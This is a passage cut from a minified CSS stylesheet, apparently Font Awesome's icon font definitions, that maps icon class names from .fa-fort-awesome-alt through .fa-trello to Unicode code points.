efore{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello: